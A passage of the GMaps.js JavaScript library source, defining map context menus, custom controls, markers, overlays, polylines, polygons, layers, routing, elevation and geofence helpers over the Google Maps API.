      var context_menu_element = getElementById('gmaps_context_menu');

      setTimeout(function() {
        context_menu_element.style.display = 'block';
      }, 0);
    };

    /**
     * Add a context menu for a map or a marker.
     *
     * @param {object} options - The `options` object should contain:
     * * `control` (string): Kind of control the context menu will be attached. Can be "map" or "marker".
     * * `options` (array): A collection of context menu items:
     *   * `title` (string): Item's title shown in the context menu.
     *   * `name` (string): Item's identifier.
     *   * `action` (function): Function triggered after selecting the context menu item.
     */
    this.setContextMenu = function(options) {
      window.context_menu[self.el.id][options.control] = {};

      var i,
          ul = doc.createElement('ul');

      for (i in options.options) {
        if (options.options.hasOwnProperty(i)) {
          var option = options.options[i];

          window.context_menu[self.el.id][options.control][option.name] = {
            title: option.title,
            action: option.action
          };
        }
      }

      ul.id = 'gmaps_context_menu';
      ul.style.display = 'none';
      ul.style.position = 'absolute';
      ul.style.minWidth = '100px';
      ul.style.background = 'white';
      ul.style.listStyle = 'none';
      ul.style.padding = '8px';
      ul.style.boxShadow = '2px 2px 6px #ccc';

      if (!getElementById('gmaps_context_menu')) {
        doc.body.appendChild(ul);
      }

      var context_menu_element = getElementById('gmaps_context_menu');

      google.maps.event.addDomListener(context_menu_element, 'mouseout', function(ev) {
        if (!ev.relatedTarget || !this.contains(ev.relatedTarget)) {
          window.setTimeout(function(){
            context_menu_element.style.display = 'none';
          }, 400);
        }
      }, false);
    };

    /**
     * Hide the current context menu
     */
    this.hideContextMenu = function() {
      var context_menu_element = getElementById('gmaps_context_menu');

      if (context_menu_element) {
        context_menu_element.style.display = 'none';
      }
    };

    var setupListener = function(object, name) {
      google.maps.event.addListener(object, name, function(e){
        if (e == undefined) {
          e = this;
        }

        options[name].apply(this, [e]);

        self.hideContextMenu();
      });
    };

    //google.maps.event.addListener(this.map, 'idle', this.hideContextMenu);
    google.maps.event.addListener(this.map, 'zoom_changed', this.hideContextMenu);

    for (var ev = 0; ev < events_that_hide_context_menu.length; ev++) {
      var name = events_that_hide_context_menu[ev];

      if (name in options) {
        setupListener(this.map, name);
      }
    }

    for (var ev = 0; ev < events_that_doesnt_hide_context_menu.length; ev++) {
      var name = events_that_doesnt_hide_context_menu[ev];

      if (name in options) {
        setupListener(this.map, name);
      }
    }

    google.maps.event.addListener(this.map, 'rightclick', function(e) {
      if (options.rightclick) {
        options.rightclick.apply(this, [e]);
      }

      if(window.context_menu[self.el.id]['map'] != undefined) {
        self.buildContextMenu('map', e);
      }
    });

    /**
     * Trigger a `resize` event, useful if you need to repaint the current map (for changes in the viewport or display / hide actions).
     */
    this.refresh = function() {
      google.maps.event.trigger(this.map, 'resize');
    };

    /**
     * Adjust the map zoom to include all the markers added in the map.
     */
    this.fitZoom = function() {
      var latLngs = [],
          markers_length = this.markers.length,
          i;

      for (i = 0; i < markers_length; i++) {
        if(typeof(this.markers[i].visible) === 'boolean' && this.markers[i].visible) {
          latLngs.push(this.markers[i].getPosition());
        }
      }

      this.fitLatLngBounds(latLngs);
    };

    /**
     * Adjust the map zoom to include all the coordinates in the `latLngs` array.
     *
     * @param {array} latLngs - Collection of `google.maps.LatLng` objects.
     */
    this.fitLatLngBounds = function(latLngs) {
      var total = latLngs.length,
          bounds = new google.maps.LatLngBounds(),
          i;

      for(i = 0; i < total; i++) {
        bounds.extend(latLngs[i]);
      }

      this.map.fitBounds(bounds);
    };

    /**
     * Center the map using the `lat` and `lng` coordinates.
     *
     * @param {number} lat - Latitude of the coordinate.
     * @param {number} lng - Longitude of the coordinate.
     * @param {function} [callback] - Callback that will be executed after the map is centered.
     */
    this.setCenter = function(lat, lng, callback) {
      this.map.panTo(new google.maps.LatLng(lat, lng));

      if (callback) {
        callback();
      }
    };

    /**
     * Return the HTML element container of the map.
     *
     * @returns {HTMLElement} the element container.
     */
    this.getElement = function() {
      return this.el;
    };

    /**
     * Increase the map's zoom.
     *
     * @param {number} [magnitude] - The number of times the map will be zoomed in.
     */
    this.zoomIn = function(value) {
      value = value || 1;

      this.zoom = this.map.getZoom() + value;
      this.map.setZoom(this.zoom);
    };

    /**
     * Decrease the map's zoom.
     *
     * @param {number} [magnitude] - The number of times the map will be zoomed out.
     */
    this.zoomOut = function(value) {
      value = value || 1;

      this.zoom = this.map.getZoom() - value;
      this.map.setZoom(this.zoom);
    };

    var native_methods = [],
        method;

    for (method in this.map) {
      if (typeof(this.map[method]) == 'function' && !this[method]) {
        native_methods.push(method);
      }
    }

    for (i = 0; i < native_methods.length; i++) {
      (function(gmaps, scope, method_name) {
        gmaps[method_name] = function(){
          return scope[method_name].apply(scope, arguments);
        };
      })(this, this.map, native_methods[i]);
    }
  };

  return GMaps;
})(this);

GMaps.prototype.createControl = function(options) {
  var control = document.createElement('div');

  control.style.cursor = 'pointer';

  if (options.disableDefaultStyles !== true) {
    control.style.fontFamily = 'Roboto, Arial, sans-serif';
    control.style.fontSize = '11px';
    control.style.boxShadow = 'rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px';
  }

  for (var option in options.style) {
    control.style[option] = options.style[option];
  }

  if (options.id) {
    control.id = options.id;
  }

  if (options.title) {
    control.title = options.title;
  }

  if (options.classes) {
    control.className = options.classes;
  }

  if (options.content) {
    if (typeof options.content === 'string') {
      control.innerHTML = options.content;
    }
    else if (options.content instanceof HTMLElement) {
      control.appendChild(options.content);
    }
  }

  if (options.position) {
    control.position = google.maps.ControlPosition[options.position.toUpperCase()];
  }

  for (var ev in options.events) {
    (function(object, name) {
      google.maps.event.addDomListener(object, name, function(){
        options.events[name].apply(this, [this]);
      });
    })(control, ev);
  }

  control.index = 1;

  return control;
};

/**
 * Add a custom control to the map UI.
 *
 * @param {object} options - The `options` object should contain:
 * * `style` (object): The keys and values of this object should be valid CSS properties and values.
 * * `id` (string): The HTML id for the custom control.
 * * `classes` (string): A string containing all the HTML classes for the custom control.
 * * `content` (string or HTML element): The content of the custom control.
 * * `position` (string): Any valid [`google.maps.ControlPosition`](https://developers.google.com/maps/documentation/javascript/controls#ControlPositioning) value, in lower or upper case.
 * * `events` (object): The keys of this object should be valid DOM events. The values should be functions.
 * * `disableDefaultStyles` (boolean): If false, removes the default styles for the controls like font (family and size), and box shadow.
 * @returns {HTMLElement}
 */
GMaps.prototype.addControl = function(options) {
  var control = this.createControl(options);

  this.controls.push(control);
  this.map.controls[control.position].push(control);

  return control;
};

/**
 * Remove a control from the map. `control` should be a control returned by `addControl()`.
 *
 * @param {HTMLElement} control - One of the controls returned by `addControl()`.
 * @returns {HTMLElement} the removed control.
 */
GMaps.prototype.removeControl = function(control) {
  var position = null,
      i;

  for (i = 0; i < this.controls.length; i++) {
    if (this.controls[i] == control) {
      position = this.controls[i].position;
      this.controls.splice(i, 1);
    }
  }

  if (position) {
    for (i = 0; i < this.map.controls.length; i++) {
      var controlsForPosition = this.map.controls[control.position];

      if (controlsForPosition.getAt(i) == control) {
        controlsForPosition.removeAt(i);

        break;
      }
    }
  }

  return control;
};

GMaps.prototype.createMarker = function(options) {
  if (options.lat == undefined && options.lng == undefined && options.position == undefined) {
    throw 'No latitude or longitude defined.';
  }

  var self = this,
      details = options.details,
      fences = options.fences,
      outside = options.outside,
      base_options = {
        position: new google.maps.LatLng(options.lat, options.lng),
        map: null
      },
      marker_options = extend_object(base_options, options);

  delete marker_options.lat;
  delete marker_options.lng;
  delete marker_options.fences;
  delete marker_options.outside;

  var marker = new google.maps.Marker(marker_options);

  marker.fences = fences;

  if (options.infoWindow) {
    marker.infoWindow = new google.maps.InfoWindow(options.infoWindow);

    var info_window_events = ['closeclick', 'content_changed', 'domready', 'position_changed', 'zindex_changed'];

    for (var ev = 0; ev < info_window_events.length; ev++) {
      (function(object, name) {
        if (options.infoWindow[name]) {
          google.maps.event.addListener(object, name, function(e){
            options.infoWindow[name].apply(this, [e]);
          });
        }
      })(marker.infoWindow, info_window_events[ev]);
    }
  }

  var marker_events = ['animation_changed', 'clickable_changed', 'cursor_changed', 'draggable_changed', 'flat_changed', 'icon_changed', 'position_changed', 'shadow_changed', 'shape_changed', 'title_changed', 'visible_changed', 'zindex_changed'];

  var marker_events_with_mouse = ['dblclick', 'drag', 'dragend', 'dragstart', 'mousedown', 'mouseout', 'mouseover', 'mouseup'];

  for (var ev = 0; ev < marker_events.length; ev++) {
    (function(object, name) {
      if (options[name]) {
        google.maps.event.addListener(object, name, function(){
          options[name].apply(this, [this]);
        });
      }
    })(marker, marker_events[ev]);
  }

  for (var ev = 0; ev < marker_events_with_mouse.length; ev++) {
    (function(map, object, name) {
      if (options[name]) {
        google.maps.event.addListener(object, name, function(me){
          if(!me.pixel){
            me.pixel = map.getProjection().fromLatLngToPoint(me.latLng)
          }

          options[name].apply(this, [me]);
        });
      }
    })(this.map, marker, marker_events_with_mouse[ev]);
  }

  google.maps.event.addListener(marker, 'click', function() {
    this.details = details;

    if (options.click) {
      options.click.apply(this, [this]);
    }

    if (marker.infoWindow) {
      self.hideInfoWindows();
      marker.infoWindow.open(self.map, marker);
    }
  });

  google.maps.event.addListener(marker, 'rightclick', function(e) {
    e.marker = this;

    if (options.rightclick) {
      options.rightclick.apply(this, [e]);
    }

    if (window.context_menu[self.el.id]['marker'] != undefined) {
      self.buildContextMenu('marker', e);
    }
  });

  if (marker.fences) {
    google.maps.event.addListener(marker, 'dragend', function() {
      self.checkMarkerGeofence(marker, function(m, f) {
        outside(m, f);
      });
    });
  }

  return marker;
};

GMaps.prototype.addMarker = function(options) {
  var marker;
  if(options.hasOwnProperty('gm_accessors_')) {
    // Native google.maps.Marker object
    marker = options;
  }
  else {
    if ((options.hasOwnProperty('lat') && options.hasOwnProperty('lng')) || options.position) {
      marker = this.createMarker(options);
    }
    else {
      throw 'No latitude or longitude defined.';
    }
  }

  marker.setMap(this.map);

  if(this.markerClusterer) {
    this.markerClusterer.addMarker(marker);
  }

  this.markers.push(marker);

  GMaps.fire('marker_added', marker, this);

  return marker;
};

GMaps.prototype.addMarkers = function(array) {
  for (var i = 0, marker; marker=array[i]; i++) {
    this.addMarker(marker);
  }

  return this.markers;
};

GMaps.prototype.hideInfoWindows = function() {
  for (var i = 0, marker; marker = this.markers[i]; i++){
    if (marker.infoWindow) {
      marker.infoWindow.close();
    }
  }
};

GMaps.prototype.removeMarker = function(marker) {
  for (var i = 0; i < this.markers.length; i++) {
    if (this.markers[i] === marker) {
      this.markers[i].setMap(null);
      this.markers.splice(i, 1);

      if(this.markerClusterer) {
        this.markerClusterer.removeMarker(marker);
      }

      GMaps.fire('marker_removed', marker, this);

      break;
    }
  }

  return marker;
};

GMaps.prototype.removeMarkers = function (collection) {
  var new_markers = [];

  if (typeof collection == 'undefined') {
    for (var i = 0; i < this.markers.length; i++) {
      var marker = this.markers[i];
      marker.setMap(null);

      GMaps.fire('marker_removed', marker, this);
    }

    if(this.markerClusterer && this.markerClusterer.clearMarkers) {
      this.markerClusterer.clearMarkers();
    }

    this.markers = new_markers;
  }
  else {
    for (var i = 0; i < collection.length; i++) {
      var index = this.markers.indexOf(collection[i]);

      if (index > -1) {
        var marker = this.markers[index];
        marker.setMap(null);

        if(this.markerClusterer) {
          this.markerClusterer.removeMarker(marker);
        }

        GMaps.fire('marker_removed', marker, this);
      }
    }

    for (var i = 0; i < this.markers.length; i++) {
      var marker = this.markers[i];
      if (marker.getMap() != null) {
        new_markers.push(marker);
      }
    }

    this.markers = new_markers;
  }
};

GMaps.prototype.drawOverlay = function(options) {
  var overlay = new google.maps.OverlayView(),
      auto_show = true;

  overlay.setMap(this.map);

  if (options.auto_show != null) {
    auto_show = options.auto_show;
  }

  overlay.onAdd = function() {
    var el = document.createElement('div');

    el.style.borderStyle = "none";
    el.style.borderWidth = "0px";
    el.style.position = "absolute";
    el.style.zIndex = 100;
    el.innerHTML = options.content;

    overlay.el = el;

    if (!options.layer) {
      options.layer = 'overlayLayer';
    }
    
    var panes = this.getPanes(),
        overlayLayer = panes[options.layer],
        stop_overlay_events = ['contextmenu', 'DOMMouseScroll', 'dblclick', 'mousedown'];

    overlayLayer.appendChild(el);

    for (var ev = 0; ev < stop_overlay_events.length; ev++) {
      (function(object, name) {
        google.maps.event.addDomListener(object, name, function(e){
          if (navigator.userAgent.toLowerCase().indexOf('msie') != -1 && document.all) {
            e.cancelBubble = true;
            e.returnValue = false;
          }
          else {
            e.stopPropagation();
          }
        });
      })(el, stop_overlay_events[ev]);
    }

    if (options.click) {
      panes.overlayMouseTarget.appendChild(overlay.el);
      google.maps.event.addDomListener(overlay.el, 'click', function() {
        options.click.apply(overlay, [overlay]);
      });
    }

    google.maps.event.trigger(this, 'ready');
  };

  overlay.draw = function() {
    var projection = this.getProjection(),
        pixel = projection.fromLatLngToDivPixel(new google.maps.LatLng(options.lat, options.lng));

    options.horizontalOffset = options.horizontalOffset || 0;
    options.verticalOffset = options.verticalOffset || 0;

    var el = overlay.el,
        content = el.children[0],
        content_height = content.clientHeight,
        content_width = content.clientWidth;

    switch (options.verticalAlign) {
      case 'top':
        el.style.top = (pixel.y - content_height + options.verticalOffset) + 'px';
        break;
      default:
      case 'middle':
        el.style.top = (pixel.y - (content_height / 2) + options.verticalOffset) + 'px';
        break;
      case 'bottom':
        el.style.top = (pixel.y + options.verticalOffset) + 'px';
        break;
    }

    switch (options.horizontalAlign) {
      case 'left':
        el.style.left = (pixel.x - content_width + options.horizontalOffset) + 'px';
        break;
      default:
      case 'center':
        el.style.left = (pixel.x - (content_width / 2) + options.horizontalOffset) + 'px';
        break;
      case 'right':
        el.style.left = (pixel.x + options.horizontalOffset) + 'px';
        break;
    }

    el.style.display = auto_show ? 'block' : 'none';

    if (!auto_show) {
      options.show.apply(this, [el]);
    }
  };

  overlay.onRemove = function() {
    var el = overlay.el;

    if (options.remove) {
      options.remove.apply(this, [el]);
    }
    else {
      overlay.el.parentNode.removeChild(overlay.el);
      overlay.el = null;
    }
  };

  this.overlays.push(overlay);
  return overlay;
};

GMaps.prototype.removeOverlay = function(overlay) {
  for (var i = 0; i < this.overlays.length; i++) {
    if (this.overlays[i] === overlay) {
      this.overlays[i].setMap(null);
      this.overlays.splice(i, 1);

      break;
    }
  }
};

GMaps.prototype.removeOverlays = function() {
  for (var i = 0, item; item = this.overlays[i]; i++) {
    item.setMap(null);
  }

  this.overlays = [];
};

GMaps.prototype.drawPolyline = function(options) {
  var path = [],
      points = options.path;

  if (points.length) {
    if (points[0][0] === undefined) {
      path = points;
    }
    else {
      for (var i = 0, latlng; latlng = points[i]; i++) {
        path.push(new google.maps.LatLng(latlng[0], latlng[1]));
      }
    }
  }

  var polyline_options = {
    map: this.map,
    path: path,
    strokeColor: options.strokeColor,
    strokeOpacity: options.strokeOpacity,
    strokeWeight: options.strokeWeight,
    geodesic: options.geodesic,
    clickable: true,
    editable: false,
    visible: true
  };

  if (options.hasOwnProperty("clickable")) {
    polyline_options.clickable = options.clickable;
  }

  if (options.hasOwnProperty("editable")) {
    polyline_options.editable = options.editable;
  }

  if (options.hasOwnProperty("icons")) {
    polyline_options.icons = options.icons;
  }

  if (options.hasOwnProperty("zIndex")) {
    polyline_options.zIndex = options.zIndex;
  }

  var polyline = new google.maps.Polyline(polyline_options);

  var polyline_events = ['click', 'dblclick', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'rightclick'];

  for (var ev = 0; ev < polyline_events.length; ev++) {
    (function(object, name) {
      if (options[name]) {
        google.maps.event.addListener(object, name, function(e){
          options[name].apply(this, [e]);
        });
      }
    })(polyline, polyline_events[ev]);
  }

  this.polylines.push(polyline);

  GMaps.fire('polyline_added', polyline, this);

  return polyline;
};

GMaps.prototype.removePolyline = function(polyline) {
  for (var i = 0; i < this.polylines.length; i++) {
    if (this.polylines[i] === polyline) {
      this.polylines[i].setMap(null);
      this.polylines.splice(i, 1);

      GMaps.fire('polyline_removed', polyline, this);

      break;
    }
  }
};

GMaps.prototype.removePolylines = function() {
  for (var i = 0, item; item = this.polylines[i]; i++) {
    item.setMap(null);
  }

  this.polylines = [];
};

GMaps.prototype.drawCircle = function(options) {
  options =  extend_object({
    map: this.map,
    center: new google.maps.LatLng(options.lat, options.lng)
  }, options);

  delete options.lat;
  delete options.lng;

  var polygon = new google.maps.Circle(options),
      polygon_events = ['click', 'dblclick', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'rightclick'];

  for (var ev = 0; ev < polygon_events.length; ev++) {
    (function(object, name) {
      if (options[name]) {
        google.maps.event.addListener(object, name, function(e){
          options[name].apply(this, [e]);
        });
      }
    })(polygon, polygon_events[ev]);
  }

  this.polygons.push(polygon);

  return polygon;
};

GMaps.prototype.drawRectangle = function(options) {
  options = extend_object({
    map: this.map
  }, options);

  var latLngBounds = new google.maps.LatLngBounds(
    new google.maps.LatLng(options.bounds[0][0], options.bounds[0][1]),
    new google.maps.LatLng(options.bounds[1][0], options.bounds[1][1])
  );

  options.bounds = latLngBounds;

  var polygon = new google.maps.Rectangle(options),
      polygon_events = ['click', 'dblclick', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'rightclick'];

  for (var ev = 0; ev < polygon_events.length; ev++) {
    (function(object, name) {
      if (options[name]) {
        google.maps.event.addListener(object, name, function(e){
          options[name].apply(this, [e]);
        });
      }
    })(polygon, polygon_events[ev]);
  }

  this.polygons.push(polygon);

  return polygon;
};

GMaps.prototype.drawPolygon = function(options) {
  var useGeoJSON = false;

  if(options.hasOwnProperty("useGeoJSON")) {
    useGeoJSON = options.useGeoJSON;
  }

  delete options.useGeoJSON;

  options = extend_object({
    map: this.map
  }, options);

  if (useGeoJSON == false) {
    options.paths = [options.paths.slice(0)];
  }

  if (options.paths.length > 0) {
    if (options.paths[0].length > 0) {
      options.paths = array_flat(array_map(options.paths, arrayToLatLng, useGeoJSON));
    }
  }

  var polygon = new google.maps.Polygon(options),
      polygon_events = ['click', 'dblclick', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'rightclick'];

  for (var ev = 0; ev < polygon_events.length; ev++) {
    (function(object, name) {
      if (options[name]) {
        google.maps.event.addListener(object, name, function(e){
          options[name].apply(this, [e]);
        });
      }
    })(polygon, polygon_events[ev]);
  }

  this.polygons.push(polygon);

  GMaps.fire('polygon_added', polygon, this);

  return polygon;
};

GMaps.prototype.removePolygon = function(polygon) {
  for (var i = 0; i < this.polygons.length; i++) {
    if (this.polygons[i] === polygon) {
      this.polygons[i].setMap(null);
      this.polygons.splice(i, 1);

      GMaps.fire('polygon_removed', polygon, this);

      break;
    }
  }
};

GMaps.prototype.removePolygons = function() {
  for (var i = 0, item; item = this.polygons[i]; i++) {
    item.setMap(null);
  }

  this.polygons = [];
};

GMaps.prototype.getFromFusionTables = function(options) {
  var events = options.events;

  delete options.events;

  var fusion_tables_options = options,
      layer = new google.maps.FusionTablesLayer(fusion_tables_options);

  for (var ev in events) {
    (function(object, name) {
      google.maps.event.addListener(object, name, function(e) {
        events[name].apply(this, [e]);
      });
    })(layer, ev);
  }

  this.layers.push(layer);

  return layer;
};

GMaps.prototype.loadFromFusionTables = function(options) {
  var layer = this.getFromFusionTables(options);
  layer.setMap(this.map);

  return layer;
};

GMaps.prototype.getFromKML = function(options) {
  var url = options.url,
      events = options.events;

  delete options.url;
  delete options.events;

  var kml_options = options,
      layer = new google.maps.KmlLayer(url, kml_options);

  for (var ev in events) {
    (function(object, name) {
      google.maps.event.addListener(object, name, function(e) {
        events[name].apply(this, [e]);
      });
    })(layer, ev);
  }

  this.layers.push(layer);

  return layer;
};

GMaps.prototype.loadFromKML = function(options) {
  var layer = this.getFromKML(options);
  layer.setMap(this.map);

  return layer;
};

GMaps.prototype.addLayer = function(layerName, options) {
  //var default_layers = ['weather', 'clouds', 'traffic', 'transit', 'bicycling', 'panoramio', 'places'];
  options = options || {};
  var layer;

  switch(layerName) {
    case 'weather': this.singleLayers.weather = layer = new google.maps.weather.WeatherLayer();
      break;
    case 'clouds': this.singleLayers.clouds = layer = new google.maps.weather.CloudLayer();
      break;
    case 'traffic': this.singleLayers.traffic = layer = new google.maps.TrafficLayer();
      break;
    case 'transit': this.singleLayers.transit = layer = new google.maps.TransitLayer();
      break;
    case 'bicycling': this.singleLayers.bicycling = layer = new google.maps.BicyclingLayer();
      break;
    case 'panoramio':
        this.singleLayers.panoramio = layer = new google.maps.panoramio.PanoramioLayer();
        layer.setTag(options.filter);
        delete options.filter;

        //click event
        if (options.click) {
          google.maps.event.addListener(layer, 'click', function(event) {
            options.click(event);
            delete options.click;
          });
        }
      break;
      case 'places':
        this.singleLayers.places = layer = new google.maps.places.PlacesService(this.map);

        //search, nearbySearch, radarSearch callback, Both are the same
        if (options.search || options.nearbySearch || options.radarSearch) {
          var placeSearchRequest  = {
            bounds : options.bounds || null,
            keyword : options.keyword || null,
            location : options.location || null,
            name : options.name || null,
            radius : options.radius || null,
            rankBy : options.rankBy || null,
            types : options.types || null
          };

          if (options.radarSearch) {
            layer.radarSearch(placeSearchRequest, options.radarSearch);
          }

          if (options.search) {
            layer.search(placeSearchRequest, options.search);
          }

          if (options.nearbySearch) {
            layer.nearbySearch(placeSearchRequest, options.nearbySearch);
          }
        }

        //textSearch callback
        if (options.textSearch) {
          var textSearchRequest  = {
            bounds : options.bounds || null,
            location : options.location || null,
            query : options.query || null,
            radius : options.radius || null
          };

          layer.textSearch(textSearchRequest, options.textSearch);
        }
      break;
  }

  if (layer !== undefined) {
    if (typeof layer.setOptions == 'function') {
      layer.setOptions(options);
    }
    if (typeof layer.setMap == 'function') {
      layer.setMap(this.map);
    }

    return layer;
  }
};

GMaps.prototype.removeLayer = function(layer) {
  if (typeof(layer) == "string" && this.singleLayers[layer] !== undefined) {
     this.singleLayers[layer].setMap(null);

     delete this.singleLayers[layer];
  }
  else {
    for (var i = 0; i < this.layers.length; i++) {
      if (this.layers[i] === layer) {
        this.layers[i].setMap(null);
        this.layers.splice(i, 1);

        break;
      }
    }
  }
};

var travelMode, unitSystem;

GMaps.prototype.getRoutes = function(options) {
  switch (options.travelMode) {
    case 'bicycling':
      travelMode = google.maps.TravelMode.BICYCLING;
      break;
    case 'transit':
      travelMode = google.maps.TravelMode.TRANSIT;
      break;
    case 'driving':
      travelMode = google.maps.TravelMode.DRIVING;
      break;
    default:
      travelMode = google.maps.TravelMode.WALKING;
      break;
  }

  if (options.unitSystem === 'imperial') {
    unitSystem = google.maps.UnitSystem.IMPERIAL;
  }
  else {
    unitSystem = google.maps.UnitSystem.METRIC;
  }

  var base_options = {
        avoidHighways: false,
        avoidTolls: false,
        optimizeWaypoints: false,
        waypoints: []
      },
      request_options =  extend_object(base_options, options);

  request_options.origin = /string/.test(typeof options.origin) ? options.origin : new google.maps.LatLng(options.origin[0], options.origin[1]);
  request_options.destination = /string/.test(typeof options.destination) ? options.destination : new google.maps.LatLng(options.destination[0], options.destination[1]);
  request_options.travelMode = travelMode;
  request_options.unitSystem = unitSystem;

  delete request_options.callback;
  delete request_options.error;

  var self = this,
      routes = [],
      service = new google.maps.DirectionsService();

  service.route(request_options, function(result, status) {
    if (status === google.maps.DirectionsStatus.OK) {
      for (var r in result.routes) {
        if (result.routes.hasOwnProperty(r)) {
          routes.push(result.routes[r]);
        }
      }

      if (options.callback) {
        options.callback(routes, result, status);
      }
    }
    else {
      if (options.error) {
        options.error(result, status);
      }
    }
  });
};

GMaps.prototype.removeRoutes = function() {
  this.routes.length = 0;
};

GMaps.prototype.getElevations = function(options) {
  options = extend_object({
    locations: [],
    path : false,
    samples : 256
  }, options);

  if (options.locations.length > 0) {
    if (options.locations[0].length > 0) {
      options.locations = array_flat(array_map([options.locations], arrayToLatLng,  false));
    }
  }

  var callback = options.callback;
  delete options.callback;

  var service = new google.maps.ElevationService();

  //location request
  if (!options.path) {
    delete options.path;
    delete options.samples;

    service.getElevationForLocations(options, function(result, status) {
      if (callback && typeof(callback) === "function") {
        callback(result, status);
      }
    });
  //path request
  } else {
    var pathRequest = {
      path : options.locations,
      samples : options.samples
    };

    service.getElevationAlongPath(pathRequest, function(result, status) {
     if (callback && typeof(callback) === "function") {
        callback(result, status);
      }
    });
  }
};

GMaps.prototype.cleanRoute = GMaps.prototype.removePolylines;

GMaps.prototype.renderRoute = function(options, renderOptions) {
  var self = this,
      panel = ((typeof renderOptions.panel === 'string') ? document.getElementById(renderOptions.panel.replace('#', '')) : renderOptions.panel),
      display;

  renderOptions.panel = panel;
  renderOptions = extend_object({
    map: this.map
  }, renderOptions);
  display = new google.maps.DirectionsRenderer(renderOptions);

  this.getRoutes({
    origin: options.origin,
    destination: options.destination,
    travelMode: options.travelMode,
    waypoints: options.waypoints,
    unitSystem: options.unitSystem,
    error: options.error,
    avoidHighways: options.avoidHighways,
    avoidTolls: options.avoidTolls,
    optimizeWaypoints: options.optimizeWaypoints,
    callback: function(routes, response, status) {
      if (status === google.maps.DirectionsStatus.OK) {
        display.setDirections(response);
      }
    }
  });
};

GMaps.prototype.drawRoute = function(options) {
  var self = this;

  this.getRoutes({
    origin: options.origin,
    destination: options.destination,
    travelMode: options.travelMode,
    waypoints: options.waypoints,
    unitSystem: options.unitSystem,
    error: options.error,
    avoidHighways: options.avoidHighways,
    avoidTolls: options.avoidTolls,
    optimizeWaypoints: options.optimizeWaypoints,
    callback: function(routes) {
      if (routes.length > 0) {
        var polyline_options = {
          path: routes[routes.length - 1].overview_path,
          strokeColor: options.strokeColor,
          strokeOpacity: options.strokeOpacity,
          strokeWeight: options.strokeWeight
        };

        if (options.hasOwnProperty("icons")) {
          polyline_options.icons = options.icons;
        }

        self.drawPolyline(polyline_options);

        if (options.callback) {
          options.callback(routes[routes.length - 1]);
        }
      }
    }
  });
};

GMaps.prototype.travelRoute = function(options) {
  if (options.origin && options.destination) {
    this.getRoutes({
      origin: options.origin,
      destination: options.destination,
      travelMode: options.travelMode,
      waypoints : options.waypoints,
      unitSystem: options.unitSystem,
      error: options.error,
      callback: function(e) {
        //start callback
        if (e.length > 0 && options.start) {
          options.start(e[e.length - 1]);
        }

        //step callback
        if (e.length > 0 && options.step) {
          var route = e[e.length - 1];
          if (route.legs.length > 0) {
            var steps = route.legs[0].steps;
            for (var i = 0, step; step = steps[i]; i++) {
              step.step_number = i;
              options.step(step, (route.legs[0].steps.length - 1));
            }
          }
        }

        //end callback
        if (e.length > 0 && options.end) {
           options.end(e[e.length - 1]);
        }
      }
    });
  }
  else if (options.route) {
    if (options.route.legs.length > 0) {
      var steps = options.route.legs[0].steps;
      for (var i = 0, step; step = steps[i]; i++) {
        step.step_number = i;
        options.step(step);
      }
    }
  }
};

GMaps.prototype.drawSteppedRoute = function(options) {
  var self = this;

  if (options.origin && options.destination) {
    this.getRoutes({
      origin: options.origin,
      destination: options.destination,
      travelMode: options.travelMode,
      waypoints : options.waypoints,
      error: options.error,
      callback: function(e) {
        //start callback
        if (e.length > 0 && options.start) {
          options.start(e[e.length - 1]);
        }

        //step callback
        if (e.length > 0 && options.step) {
          var route = e[e.length - 1];
          if (route.legs.length > 0) {
            var steps = route.legs[0].steps;
            for (var i = 0, step; step = steps[i]; i++) {
              step.step_number = i;
              var polyline_options = {
                path: step.path,
                strokeColor: options.strokeColor,
                strokeOpacity: options.strokeOpacity,
                strokeWeight: options.strokeWeight
              };

              if (options.hasOwnProperty("icons")) {
                polyline_options.icons = options.icons;
              }

              self.drawPolyline(polyline_options);
              options.step(step, (route.legs[0].steps.length - 1));
            }
          }
        }

        //end callback
        if (e.length > 0 && options.end) {
           options.end(e[e.length - 1]);
        }
      }
    });
  }
  else if (options.route) {
    if (options.route.legs.length > 0) {
      var steps = options.route.legs[0].steps;
      for (var i = 0, step; step = steps[i]; i++) {
        step.step_number = i;
        var polyline_options = {
          path: step.path,
          strokeColor: options.strokeColor,
          strokeOpacity: options.strokeOpacity,
          strokeWeight: options.strokeWeight
        };

        if (options.hasOwnProperty("icons")) {
          polyline_options.icons = options.icons;
        }

        self.drawPolyline(polyline_options);
        options.step(step);
      }
    }
  }
};

GMaps.Route = function(options) {
  this.origin = options.origin;
  this.destination = options.destination;
  this.waypoints = options.waypoints;

  this.map = options.map;
  this.route = options.route;
  this.step_count = 0;
  this.steps = this.route.legs[0].steps;
  this.steps_length = this.steps.length;

  var polyline_options = {
    path: new google.maps.MVCArray(),
    strokeColor: options.strokeColor,
    strokeOpacity: options.strokeOpacity,
    strokeWeight: options.strokeWeight
  };

  if (options.hasOwnProperty("icons")) {
    polyline_options.icons = options.icons;
  }

  this.polyline = this.map.drawPolyline(polyline_options).getPath();
};

GMaps.Route.prototype.getRoute = function(options) {
  var self = this;

  this.map.getRoutes({
    origin : this.origin,
    destination : this.destination,
    travelMode : options.travelMode,
    waypoints : this.waypoints || [],
    error: options.error,
    callback : function() {
      self.route = e[0];

      if (options.callback) {
        options.callback.call(self);
      }
    }
  });
};

GMaps.Route.prototype.back = function() {
  if (this.step_count > 0) {
    this.step_count--;
    var path = this.route.legs[0].steps[this.step_count].path;

    for (var p in path){
      if (path.hasOwnProperty(p)){
        this.polyline.pop();
      }
    }
  }
};

GMaps.Route.prototype.forward = function() {
  if (this.step_count < this.steps_length) {
    var path = this.route.legs[0].steps[this.step_count].path;

    for (var p in path){
      if (path.hasOwnProperty(p)){
        this.polyline.push(path[p]);
      }
    }
    this.step_count++;
  }
};

GMaps.prototype.checkGeofence = function(lat, lng, fence) {
  return fence.containsLatLng(new google.maps.LatLng(lat, lng));
};

GMaps.prototype.checkMarkerGeofence = function(marker, outside_callback) {
  if (marker.fences) {
    for (var i = 0, fence; fence = marker.fences[i]; i++) {
      var pos = marker.getPosition();
      if (!this.checkGeofence(pos.lat(), pos.lng(), fence)) {
        outside_callback(marker, fence);
      }
    }
  }
};

GMaps.prototype.toImage = function(options) {
  var options = options || {},
      static_map_options = {};

